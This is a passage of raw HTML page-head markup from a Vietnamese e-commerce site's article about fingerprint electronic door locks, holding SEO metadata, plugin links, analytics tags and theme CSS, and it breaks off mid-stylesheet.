

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smarttech247.vn/nhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay
body_size: 81673
content:

<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://smarttech247.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.5 (Yoast SEO v24.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Khóa cửa điện tử vân tay | Khóa thông minh chính hãng | Smarttech247</title>
	<meta name="description" content="Smarttech247 cung cấp các mẫu khóa cửa điện tử vân tay chính hãng, giá rẻ. Cam kết an toàn, bảo mật tuyệt đối, hỗ trợ lắp đặt và vận chuyển miễn phí." />
	<link rel="canonical" href="https://smarttech247.vn/nhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Khóa cửa điện tử vân tay | Khóa thông minh chính hãng | Smarttech247" />
	<meta property="og:description" content="Smarttech247 cung cấp các mẫu khóa cửa điện tử vân tay chính hãng, giá rẻ. Cam kết an toàn, bảo mật tuyệt đối, hỗ trợ lắp đặt và vận chuyển miễn phí." />
	<meta property="og:url" content="https://smarttech247.vn/nhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay" />
	<meta property="og:site_name" content="Smarttech247" />
	<meta property="article:publisher" content="https://www.facebook.com/Congnghethongminh.Smarttech247/" />
	<meta property="article:published_time" content="2021-04-07T07:36:06+00:00" />
	<meta property="article:modified_time" content="2025-09-05T13:22:54+00:00" />
	<meta property="og:image" content="https://smarttech247.vn/wp-content/uploads/2021/04/nhung-mau-khoa-cua-van-tay-tot-nhat-hien-nay.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Smarttech247" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cntmsmarttech" />
	<meta name="twitter:site" content="@cntmsmarttech" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Smarttech247" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="11 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://smarttech247.vn/nhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay#article","isPartOf":{"@id":"https://smarttech247.vn/nhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay"},"author":{"name":"Smarttech247","@id":"https://smarttech247.vn/#/schema/person/6b75b4d660a009289b4ca28abbde5163"},"headline":"Những mẫu khoá điện tử vân tay chất lượng nhất hiện nay","datePublished":"2021-04-07T07:36:06+00:00","dateModified":"2025-09-05T13:22:54+00:00","mainEntityOfPage":{"@id":"https://smarttech247.vn/nhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay"},"wordCount":2280,"commentCount":0,"publisher":{"@id":"https://smarttech247.vn/#organization"},"image":{"@id":"https://smarttech247.vn/nhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay#primaryimage"},"thumbnailUrl":"https://smarttech247.vn/wp-content/uploads/2021/04/nhung-mau-khoa-cua-van-tay-tot-nhat-hien-nay.jpg","articleSection":["TIN TỨC"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://smarttech247.vn/nhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay#respond"]}]},{"@type":"WebPage","@id":"https://smarttech247.vn/nhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay","url":"https://smarttech247.vn/nhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay","name":"Khóa cửa điện tử vân tay | Khóa thông minh chính hãng | Smarttech247","isPartOf":{"@id":"https://smarttech247.vn/#website"},"primaryImageOfPage":{"@id":"https://smarttech247.vn/nhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay#primaryimage"},"image":{"@id":"https://smarttech247.vn/nhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay#primaryimage"},"thumbnailUrl":"https://smarttech247.vn/wp-content/uploads/2021/04/nhung-mau-khoa-cua-van-tay-tot-nhat-hien-nay.jpg","datePublished":"2021-04-07T07:36:06+00:00","dateModified":"2025-09-05T13:22:54+00:00","description":"Smarttech247 cung cấp các mẫu khóa cửa điện tử vân tay chính hãng, giá rẻ. Cam kết an toàn, bảo mật tuyệt đối, hỗ trợ lắp đặt và vận chuyển miễn phí.","inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://smarttech247.vn/nhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://smarttech247.vn/nhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay#primaryimage","url":"https://smarttech247.vn/wp-content/uploads/2021/04/nhung-mau-khoa-cua-van-tay-tot-nhat-hien-nay.jpg","contentUrl":"https://smarttech247.vn/wp-content/uploads/2021/04/nhung-mau-khoa-cua-van-tay-tot-nhat-hien-nay.jpg","width":800,"height":500,"caption":"Nhung Mau Khoa Cua Van Tay Tot Nhat Hien Nay"},{"@type":"WebSite","@id":"https://smarttech247.vn/#website","url":"https://smarttech247.vn/","name":"Smarttech247","description":"","publisher":{"@id":"https://smarttech247.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smarttech247.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://smarttech247.vn/#organization","name":"Smarttech247","url":"https://smarttech247.vn/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://smarttech247.vn/#/schema/logo/image/","url":"https://smarttech247.vn/wp-content/uploads/2023/10/favicon.png","contentUrl":"https://smarttech247.vn/wp-content/uploads/2023/10/favicon.png","width":512,"height":512,"caption":"Smarttech247"},"image":{"@id":"https://smarttech247.vn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Congnghethongminh.Smarttech247/","https://x.com/cntmsmarttech","https://www.youtube.com/@smarttech2473"]},{"@type":"Person","@id":"https://smarttech247.vn/#/schema/person/6b75b4d660a009289b4ca28abbde5163","name":"Smarttech247","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://smarttech247.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eb37808cca4c54d32e6553ead4e09ca5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eb37808cca4c54d32e6553ead4e09ca5?s=96&d=mm&r=g","caption":"Smarttech247"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='prefetch' href='https://smarttech247.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://smarttech247.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.11' />
<link rel='prefetch' href='https://smarttech247.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.11' />
<link rel='prefetch' href='https://smarttech247.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.11' />
<link rel='prefetch' href='https://smarttech247.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Smarttech247 &raquo;" href="https://smarttech247.vn/feed" />
<link rel="alternate" type="application/rss+xml" title="Smarttech247 &raquo; Dòng bình luận" href="https://smarttech247.vn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Smarttech247 &raquo; Những mẫu khoá điện tử vân tay chất lượng nhất hiện nay Dòng bình luận" href="https://smarttech247.vn/nhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay/feed" />
<link rel='stylesheet' id='contact-form-7-css' href='https://smarttech247.vn/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://smarttech247.vn/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-comment-style-css' href='https://smarttech247.vn/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-post-comment.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://smarttech247.vn/wp-content/plugins/devvn-woocommerce-reviews/library/owl/assets/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-shortcode-reviews-style-css' href='https://smarttech247.vn/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-shortcode-reviews.css' type='text/css' media='all' />
<link rel='stylesheet' id='isures-products-compare-css' href='https://smarttech247.vn/wp-content/plugins/isures-products-compare/public/css/isures-products-compare-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='isures-variation-prices-css' href='https://smarttech247.vn/wp-content/plugins/isures-variation-prices/public/css/isures-variation-prices-public.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://smarttech247.vn/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='isures-fontawesome-css' href='https://smarttech247.vn/wp-content/themes/isures-technology/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://smarttech247.vn/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://smarttech247.vn/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: auto; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: 250px; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-thin { font-size: 29.5px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 16px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(225,225,225,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #000000; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
.ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: 100%; }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://smarttech247.vn/wp-content/themes/flatsome/assets/css/flatsome.css' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://smarttech247.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.11);
				src:
					url(https://smarttech247.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.11) format("embedded-opentype"),
					url(https://smarttech247.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.11) format("woff2"),
					url(https://smarttech247.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.11) format("truetype"),
					url(https://smarttech247.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.11) format("woff"),
					url(https://smarttech247.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.11#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://smarttech247.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://smarttech247.vn/wp-content/themes/isures-technology/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://smarttech247.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/smarttech247.vn\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/smarttech247.vn\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/smarttech247.vn\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/smarttech247.vn\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/smarttech247.vn\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/smarttech247.vn\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/smarttech247.vn\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/smarttech247.vn\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/smarttech247.vn\/wp-content\/plugins\/","pluginurl":"https:\/\/smarttech247.vn\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.15"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="isures-products-compare-js-extra">
/* <![CDATA[ */
var isures_ipc_vars = {"ajaxurl":"https:\/\/smarttech247.vn\/wp-admin\/admin-ajax.php","sticky_top":"0","remove_alert":"Vui l\u00f2ng xo\u00e1 b\u1edbt s\u1ea3n ph\u1ea9m so s\u00e1nh","same_product_group":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 so s\u00e1nh c\u00e1c s\u1ea3n ph\u1ea9m c\u00f9ng nh\u00f3m s\u1ea3n ph\u1ea9m","product_exist":"S\u1ea3n ph\u1ea9m so s\u00e1nh \u0111\u00e3 t\u1ed3n t\u1ea1i","not_found_search":"S\u1ea3n ph\u1ea9m so s\u00e1nh \u0111\u00e3 t\u1ed3n t\u1ea1i","add_product_text":"Th\u00eam s\u1ea3n ph\u1ea9m"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/isures-products-compare/public/js/isures-products-compare-public.js" id="isures-products-compare-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/isures-variation-prices/public/js/isures-variation-prices-public.js" id="isures-variation-prices-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/smarttech247.vn\/gio-hang","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://smarttech247.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smarttech247.vn/wp-json/wp/v2/posts/5052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smarttech247.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.0" />
<link rel='shortlink' href='https://smarttech247.vn/?p=5052' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://smarttech247.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmarttech247.vn%2Fnhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://smarttech247.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmarttech247.vn%2Fnhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay&#038;format=xml" />
            <style>
                :root {
                    --isures-iot-primary:#ffd401;                    --isures-iot-secondary:#ffe15b;                    --isures-iot-linear-left:#ffd401;                    --isures-iot-linear-right:#ffe15b;                }
            </style>
            <style>
                :root {
                    --isures-ipc-primary:#2f80ed;                    --isures-ipc-secondary:#fb6e2e;                    --isures-ipc--maxwidth:1140px;                }
            </style>
            <style>
                :root {
                    --isures-ivp-primary:#d70018;--isures-ivp-columns_pc:3;--isures-ivp-columns_mb:3;                }
            </style>
            <style>
                :root {
                    --isures-filter-primary:#333333;--isures-filter-secondary:#333333;                }
            </style>
    <style>
    /* Ẩn logo YouTube và điều khiển khác */
    .banner-bg:has(.video-overlay) iframe[src*="youtube"] {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border: none;
        pointer-events: none; /* Tắt tương tác trực tiếp với video */
    }
    
    /* Ẩn logo YouTube bằng cách che phủ */
    .banner-bg:has(.video-overlay)::after {
        content: '';
        position: absolute;
        bottom: 8px;
        right: 8px;
        width: 80px;
        height: 25px;
        background: inherit;
        z-index: 5;
        pointer-events: none;
    }
    
    .banner-bg:has(.video-overlay) {
        overflow: hidden;
        position: relative;
    }
    
    /* Nút mute/unmute */
    .banner-bg:has(.video-overlay) .youtube-mute-btn {
        position: absolute;
        bottom: 45px;
        right: 20px;
        width: 45px;
        height: 45px;
        background: rgba(0, 0, 0, 0.8);
        border: 2px solid rgba(255, 255, 255, 0.3);
        border-radius: 50%;
        cursor: pointer;
        z-index: 10;
        display: flex;
        align-items: center;
        justify-content: center;
        transition: all 0.3s ease;
        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    }
    
    .banner-bg:has(.video-overlay) .youtube-mute-btn:hover {
        background: rgba(0, 0, 0, 0.95);
        border-color: rgba(255, 255, 255, 0.8);
        transform: scale(1.1);
    }
    
    .banner-bg:has(.video-overlay) .youtube-mute-btn svg {
        width: 22px;
        height: 22px;
        fill: white;
    }
    
    .banner-bg:has(.video-overlay) .youtube-mute-btn .volume-icon {
        display: none;
    }
    
    .banner-bg:has(.video-overlay) .youtube-mute-btn .muted-icon {
        display: block;
    }
    
    .banner-bg:has(.video-overlay) .youtube-mute-btn.unmuted .volume-icon {
        display: block;
    }
    
    .banner-bg:has(.video-overlay) .youtube-mute-btn.unmuted .muted-icon {
        display: none;
    }
    
    /* Mobile responsive */
    @media (max-width: 849px) {
        .banner-bg:has(.video-overlay) .youtube-mute-btn {
            width: 40px;
            height: 40px;
            bottom: 15px;
            right: 15px;
        }
        
        .banner-bg:has(.video-overlay) .youtube-mute-btn svg {
            width: 18px;
            height: 18px;
        }
    }
    </style>
        <style>
        :root {
            --isures-primary-color: #ffd401; --isures-secondary-color: #334268; --isures-success-color: #0f6743;        }
    </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZQHMQREMMY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-ZQHMQREMMY');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5KDN4X');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://smarttech247.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://smarttech247.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://smarttech247.vn/wp-content/uploads/2023/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://smarttech247.vn/wp-content/uploads/2023/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smarttech247.vn/wp-content/uploads/2023/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://smarttech247.vn/wp-content/uploads/2023/10/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #ffd401;--fs-color-primary: #ffd401;--fs-color-secondary: #334268;--fs-color-success: #0f6743;--fs-color-alert: #b20000;--fs-experimental-link-color: #333333;--fs-experimental-link-color-hover: #000000;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 64px}#logo img{max-height: 64px}#logo{width:162px;}#logo a{max-width:162px;}.header-bottom{min-height: 50px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:64px!important}.stuck #logo img{max-height: 64px!important}.search-form{ width: 79%;}.header-bg-color {background-color: #ffd401}.header-bottom {background-color: #ffffff}.header-main .nav > li > a{line-height: 36px }.stuck .header-main .nav > li > a{line-height: 32px }.header-bottom-nav > li > a{line-height: 18px }@media (max-width: 549px) {.header-main{height: 64px}#logo img{max-height: 64px}}.main-menu-overlay{background-color: #0a0a0a}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.blog-wrapper{background-color: #ffffff;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #0a0a0a;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #0a0a0a;}.badge-inner.on-sale{background-color: #dd3333}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #f0a20a}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.absolute-footer, html{background-color: #f2f2f2}button[name='update_cart'] { display: none; }.header-vertical-menu__opener{height: 42px}.header-vertical-menu__opener {width: 95px}.header-vertical-menu__fly-out {width: 205px}.header-vertical-menu__opener{color: #000000}.header-vertical-menu__opener{background-color: rgba(255,255,255,0)}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > 